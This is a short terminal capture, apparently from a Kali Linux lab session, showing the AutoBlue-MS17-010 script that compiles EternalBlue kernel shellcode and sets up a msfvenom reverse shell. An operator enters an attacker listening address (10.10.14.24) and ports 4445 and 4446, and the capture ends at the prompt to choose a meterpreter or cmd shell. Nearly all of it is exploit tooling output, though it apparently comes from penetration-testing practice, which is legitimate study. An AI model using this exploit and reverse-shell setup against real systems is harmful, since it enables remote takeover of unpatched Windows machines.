 root@kali:/opt/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with
msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.24
LPORT you want x64 to listen on:
4445
LPORT you want x86 to listen on:
4446
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell